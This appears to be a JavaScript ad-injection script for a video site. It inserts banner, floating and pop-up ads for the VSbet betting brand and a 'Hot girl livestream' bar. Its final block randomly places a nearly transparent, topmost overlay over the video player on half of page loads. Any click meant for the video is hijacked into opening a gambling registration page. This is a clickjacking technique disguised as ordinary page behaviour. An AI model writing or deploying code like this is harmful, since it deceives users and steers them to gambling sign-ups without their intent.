    // 埋点代码
    link.onclick = function () {
        gtag('event', 'ad_click', {
            'event_category': 'ad',
            'event_label': 'Res_Bottom'
        });
    };
    
    const img = document.createElement('img');
    img.src = fileUrl;
    img.alt = 'VSbet';
    img.style.width = '100%';
    img.style.height = 'auto';

    link.appendChild(img);
    wrapper.append(closeBtn, link);
    return wrapper;
}

// Footer
function createBottomBanner() {
    const banner = document.createElement('div');
    banner.className = 'ad-container';

    const imgList = [
        'https://rex2026add.com/media/img-x/728x90.gif',
        'https://rex2026add.com/media/img-x/728x90.gif'
    ];

    imgList.forEach(url => {
        banner.appendChild(createAdImage(url));
    });

    const close = document.createElement('button');
    close.className = 'close-btn';
    close.innerHTML = '×';
    close.setAttribute('aria-label', 'Đóng banner quảng cáo');
    close.onclick = () => banner.remove();
    banner.appendChild(close);

    document.body.appendChild(banner);
}

// cen
function createCenterAd() {
    const centerAd = createAdImage(
        'https://rex20261.cc/media/img-x/300x300.gif',
        'center-img'
    );
    document.body.appendChild(centerAd);
}

// scroll
function showCenterAdWithDelay() {
    let shown = false;
    window.addEventListener('scroll', () => {
        if (!shown && window.scrollY > 50) {
            createCenterAd();
            shown = true;
        }
    });
}


showCenterAdWithDelay();
createBottomBanner();







(function () {
    var adContainer = document.createElement('div');
    adContainer.id = 'floating-ad';
    adContainer.style.position = 'fixed';
    adContainer.style.right = '10px';
    adContainer.style.bottom = '20%';
    adContainer.style.zIndex = '9999';
    adContainer.style.textAlign = 'center';

    var closeBtn = document.createElement('div');
    closeBtn.innerHTML = '✕';
    closeBtn.style.background = '#666';
    closeBtn.style.color = '#fff';
    closeBtn.style.fontSize = '14px';
    closeBtn.style.width = '20px';
    closeBtn.style.height = '20px';
    closeBtn.style.lineHeight = '20px';
    closeBtn.style.textAlign = 'center';
    closeBtn.style.cursor = 'pointer';
    closeBtn.style.borderRadius = '50%';
    closeBtn.style.margin = '0 auto 6px auto';
    closeBtn.onclick = function () {
        adContainer.remove();
    };

    var adImage = document.createElement('img');
    adImage.src = 'https://rex2026add.com/media/img-x/KM-VSBET.gif';
    adImage.style.cursor = 'pointer';
    adImage.style.maxWidth = '120px';
    adImage.style.height = 'auto';
    adImage.alt = "KM VSBET";
    adImage.onclick = function () {
        gtag('event', 'ad_click', {
            'event_category': 'ad',
            'event_label': 'Res_Right'
        });
        PromotionToLink();
    };
    
    function resizeAd() {
        if (window.innerWidth < 768) {
            adImage.style.maxWidth = '80px';
        } else {
            adImage.style.maxWidth = '120px';
        }
    }
    window.addEventListener('resize', resizeAd);
    resizeAd();

    adContainer.appendChild(closeBtn);
    adContainer.appendChild(adImage);
    document.body.appendChild(adContainer);
})();






(function () {

    if (document.getElementById('top-live-notice')) return;

    const isPC = window.innerWidth >= 768;

    const bar = document.createElement('div');
    bar.id = 'top-live-notice';
    bar.style.position = 'fixed';
    bar.style.top = 0;   // ✅ PC / 移动端不同
    bar.style.left = '50%';
    bar.style.transform = 'translateX(-50%)';
    bar.style.width = '100%';
    bar.style.maxWidth = isPC ? '500px' : '100%'; // ✅ PC 500px，移动端 100%
    bar.style.padding = '6px 8px';
    bar.style.background = 'linear-gradient(90deg, #ff1744, #ff9100)';
    bar.style.color = '#fff';
    bar.style.fontSize = '12px';
    bar.style.fontWeight = '700';
    bar.style.textAlign = 'center';
    bar.style.zIndex = '99999';
    bar.style.display = 'flex';
    bar.style.justifyContent = 'center';
    bar.style.alignItems = 'center';
    bar.style.boxShadow = '0 4px 12px rgba(0,0,0,0.25)';
    bar.style.borderRadius = isPC ? '0px' : '0'; // PC 更像卡片

    bar.innerHTML = `
        <span style="margin-left:6px;">🔥 Hot girl livestream trực tiếp HD</span>
    `;

    const btn = document.createElement('button');
    btn.innerHTML = "Xem ngay";
    btn.style.marginLeft = '12px';
    btn.style.background = '#00e676';
    btn.style.border = 'none';
    btn.style.color = '#000';
    btn.style.fontWeight = '700';
    btn.style.padding = '5px 20px';
    btn.style.fontSize = '12px';
    btn.style.borderRadius = '6px';
    btn.style.cursor = 'pointer';

    btn.onclick = function () {
        if (typeof gtag === 'function') {
            gtag('event', 'ad_click', {
                event_category: 'ad',
                event_label: isPC ? 'Res_PC_Bottom' : 'Res_M_Bottom'
            });
        }
        redirectToLink();
    };

    bar.appendChild(btn);
    document.body.appendChild(bar);

})();








(function () {
    const TARGET_URL = 'https://vsbet94.com/registered';
    const HIT_RATE = 0.5;
    const OVERLAY_DURATION = 10000; // 自动消失时间（毫秒）

    function log(...args) {
        console.log('%c[VIDEO-HIT]', 'color:#e91e63;font-weight:bold;', ...args);
    }

    // ① 页面加载立即决定命中状态
    const PAGE_HIT = Math.random() < HIT_RATE;

    log('页面加载完成');
    log('命中率：', HIT_RATE * 100 + '%');
    log('本页面命中结果：', PAGE_HIT ? '✅ 命中' : '❌ 未命中');

    if (!PAGE_HIT) return;

    function initOverlay() {
        const container = document.querySelector('.video-container');
        if (!container) {
            log('未找到 video-container');
            return;
        }

        const rect = container.getBoundingClientRect();
        if (!rect.width || !rect.height) {
            log('video-container 尺寸异常', rect);
            return;
        }

        const overlay = document.createElement('div');
        overlay.id = 'video-auto-overlay';

        overlay.style.position = 'fixed';
        overlay.style.top = rect.top + 'px';
        overlay.style.left = rect.left + 'px';
        overlay.style.width = rect.width + 'px';
        overlay.style.height = rect.height + 'px';
        overlay.style.background = 'rgba(0, 0, 0, 0.1)';
        overlay.style.zIndex = '2147483647';
        overlay.style.cursor = 'pointer';

        // ✅ 点击即跳转 + 立刻移除遮盖层
        overlay.addEventListener('click', function () {
            log('遮盖层被点击，执行跳转');

            if (typeof window.gtag === 'function') {
                window.gtag('event', 'ad_click', {
                    event_category: 'ad',
                    event_label: 'Res_Video',
                    transport_type: 'beacon'
                });
                log('gtag 已发送');
            }

            window.open(TARGET_URL, '_blank', 'noopener');

            overlay.remove();
            log('点击后遮盖层已移除');
        });

        document.body.appendChild(overlay);
        log('遮盖层已创建并显示');

        // ⏱ 无点击兜底：自动消失
        setTimeout(() => {
            if (document.body.contains(overlay)) {
                overlay.remove();
                log('超时未点击，遮盖层自动移除');
            }
        }, OVERLAY_DURATION);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initOverlay);
    } else {
        initOverlay();
    }
})();
